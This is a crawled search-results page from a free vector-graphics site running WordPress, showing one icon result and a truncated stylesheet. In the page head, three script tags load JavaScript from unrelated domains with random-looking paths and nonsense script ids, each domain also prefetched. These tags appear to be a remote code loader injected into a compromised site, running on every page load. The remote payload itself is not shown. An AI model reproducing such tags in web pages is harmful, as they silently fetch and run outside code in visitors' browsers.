

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/search/Dialog%20boxes
body_size: 27222
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>We found 1  vectors for Dialog boxes result,  eps vectors for Dialog boxes, free Dialog boxes vectors</title><meta name="keywords" content="Free vector Dialog boxes pictures, Dialog boxes, Dialog boxes clipart, vector free Dialog boxes, Dialog boxes clip art, free Dialog boxes vector, free Dialog boxes vector art, free Dialog boxes vector image, Dialog boxes vector art free, vector Dialog boxes clipart" ><meta name="description" content="Free vectors for Dialog boxes: we have 1 vector files. Here you will find free vectors for Dialog boxes, Dialog boxes clipart, vector free Dialog boxes, Dialog boxes clip art, free Dialog boxes vector, free Dialog boxes vector art, free Dialog boxes vector image" ><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Free eps Dialog boxes vector for download" /><meta property="og:url" content="https://www.vector-eps.com/search/Dialog boxes/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Free eps Dialog boxes vector for download" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Search Results for &#8220;Dialog boxes&#8221; Feed" href="https://www.vector-eps.com/search/Dialog+boxes/feed/rss2/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"f6c682470b9f011d6226a1c3475ac214"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content search"><div class="container"><div id="content"><div class="search-title"> Vector results for <span class="search-terms"> <a href="/search/Dialog boxes" title="Free vector Dialog boxes for download"> Dialog boxes </a> </span> (1 articles)</div><div id="primary"><div id="post-429" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/png-milky-buttons-design-collection.jpg"> <a itemprop="url" href="https://www.vector-eps.com/various-transparent-windows-icons/" title="Various transparent windows icons"><figure> <img itemprop="thumbnail" alt="Various transparent windows icons" title="Various transparent windows icons" src="https://www.vector-eps.com/wp-content/uploads/2018/03/png-milky-buttons-design-collection.jpg"><figcaption itemprop="caption description">Various transparent windows icons</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356339)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215529)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181434)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169153)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162898)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/duct">duct</a></li><li><a href="https://www.vector-eps.com/search/build%20LOGO">build LOGO</a></li><li><a href="https://www.vector-eps.com/search/Adobe%20illustrator%20e%20book">Adobe illustrator e book</a></li><li><a href="https://www.vector-eps.com/search/US">US</a></li><li><a href="https://www.vector-eps.com/search/hair%20shop">hair shop</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php
body_size: 12366
content:
body{background-color:#f5f5f5;font:16px 'Roboto Condensed',sans-serif;margin:0}body,input,textarea{color:#888;font:16px/1.5 'Roboto Condensed',sans-serif}input[type=text],textarea{color:#888 !important}.header-mobile{display:none}.entry-title,.entry-title a,.page-title{width:100%;font-size:14px;text-transform:uppercase;padding:10px 0;text-align:center}.entry-title figure figcaption{width:100%;font-size:14px;text-transform:uppercase;padding:10px 0;text-align:center}#secondary{position:relative;float:right;width:250px;padding:0 !important}h1.entry-title,h2.entry-title{margin-top:0}#primary{column-count:4;column-gap:10px;float:right;width:100%}.tag #text-592710319{display:none !important}embed,iframe,object,video{max-width:100%}body #header.sticky-header{background:rgba(242,242,242,.97)!important;margin:0;position:fixed;top:0;left:0;z-index:99998;display:none;padding:0;width:100%;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05)}body.admin-bar #header.sticky-header{top:28px}body #header.sticky-header.sticky{display:block}body #header.sticky-header #logo{margin-top:10px}.reflogo{position:absolute;margin-top:10px}.logopos{width:304px;height:101px}.header-image{border:0}.tag-props{color:#ff0;font-size:35px;text-decoration:none}.vectorLogo{width:30px;float:left;margin-top:15px}.tag-props:hover{color:#ff0}body #header.sticky-header img#logo-image{margin-top:15px;margin-bottom:15px;vertical-align:middle;height:auto;max-width:100px;line-height:65px!important}body #header.sticky-header #nav a{font-size:13px!important;padding-bottom:20px}body #header.sticky-header #nav ul.nav-menu ul li a{padding-bottom:10px}body #header.sticky-header .logo-url-text{font-size:26px;margin-top:10px}.aside.col-md-4,.col-md-12,.aside.col-md-3,.col-md-8{padding:0}.col-single{padding-left:15px;padding-right:15px}figure img{display:block;margin:auto;overflow:hidden;max-width:100%}figure,figcaption{margin:0;padding:0}figcaption{text-transform:uppercase;padding:10px 0 0;text-align:center;font-family:'Roboto Condensed',arial,sans-serif;color:#51545c;font-weight:300;letter-spacing:-.5px;text-shadow:1px 1px 0 #fff;text-decoration:none;font-size:14px;line-height:18px}.entry-content.article img{width:100%;object-fit:cover}.published{font-style:italic;font-size:13px;line-height:13px;text-align:center;padding:0 10px 0 0;margin-right:10px;border-right:1px solid rgba(0,0,0,.1)!important}.fl-l{float:left!important}.fl-r{float:right!important}.clearfix{clear:both}.aside{padding:0 15px!important}.aside,.aside a{font-size:13px}a,a:focus,a:hover,a:link{outline:none;-webkit-transition:all .1s ease-in;-moz-transition:all .1s ease-in;-ms-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in}.tab-holder .tabs li a,.da-slide .da-link{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.author.vcard .avatar{float:left;margin:0;position:relative;top:-7px;left:-5px;padding:0;margin-right:5px}.content{float:left;width:100%;margin-bottom:10px}#search-form1{background-color:#303132;border-radius:5px;height:59px;margin:12px 3% 0 0;padding:5px;width:692px}form span{background:none repeat scroll 0 0 rgba(0,0,0,0);border:0 none;font-size:100%;margin:0;outline:0 none;padding:0;vertical-align:baseline}input#searchinput{background:none repeat scroll 0 0 #fff;border:none;border-radius:5px 0 0 5px;color:#a7a7a7;font-size:18px;font-family:'Roboto Condensed',sans-serif;height:25px;line-height:22px;margin-top:10px;padding-left:13px;position:relative;width:60%;outline:none}.search-input--pos{padding-top:9px;margin-top:0;height:48px}.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:create_date\],.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:quota\],.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:update_date\]{display:none}.link-search--prop{font:16px 'Roboto Condensed',sans-serif;text-transform:uppercase;color:silver}.button-search--pos{background:none repeat scroll 0 0 #2363c3;border:medium none;border-radius:0 3px 3px 0;color:#fff;cursor:pointer;font-size:18px;height:47px;margin-left:-4px;text-shadow:0 1px 0 rgba(0,0,0,.3);width:113px;display:inline-block}input#searchsubmit{margin-top:10px}.entry-meta{margin-bottom:10px;text-shadow:0 1px 0 #fff;font-size:13px!important;line-height:20px!important}.entry-meta .meta-sep{margin:0 5px}.entry-header{color:#ccc;clear:both;margin:0;padding:0;font-style:italic}.entry-header a{color:#ccc}.entry-header .comment-count a{color:#777;font-style:italic}.entry-footer{font-size:13px;clear:both;font-style:italic;margin:20px 0;padding-top:15px;color:#ccc}.odd0 .entry-footer,.odd1 .entry-footer,.odd2 .entry-footer{background:0 0}.entry-footer a{color:#ccc}.entry-footer a:hover{text-decoration:none;border-bottom-color:#333;color:#333}.edit-post,.edit-comment,.edit-page{visibility:hidden;text-transform:lowercase;font-size:11px}.edit-post a,.edit-comment a,.edit-page a{background:#dfce94 url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/icon-edit.png) 5px 5px no-repeat;background:rgba(239,220,156,.9) url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/icon-edit.png) 5px 5px no-repeat;padding:4px;padding-left:25px;margin-left:5px;color:#444;text-shadow:none;border:1px solid #dbca8f;border-radius:15px;-border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;-webkit-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;-moz-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important}.edit-page{position:relative;left:10px;top:12px}.edit-attach{right:10px;position:absolute;bottom:15px}.formatted-post{position:relative;padding-left:15px;padding-right:15px}.home .formatted-post,.page-template-blog-page-php .formatted-post{margin-bottom:0!important}.sellads{display:block;margin-left:444px;margin-top:-120px;position:absolute;z-index:100}#sticky{border-radius:.5ex}#sticky.stick{position:fixed;top:0;z-index:10000}.edit-page{position:relative;left:10px;top:12px}.single-wpdmpro .breadcrumbs,.single-wpdmpro .related-tags,.single-wpdmpro .goodToKnow,.comment-feed-link{display:none}.single-wpdmpro .w3eden table{width:50%}a.wpdm-download-link{float:right}.w3eden .card.mb-3 .card-body{padding:10px 0}.box1{padding:5px 0;color:#444;margin-top:0;margin-bottom:10px;font-size:14px;float:left;width:100%;background:#fff}.box1 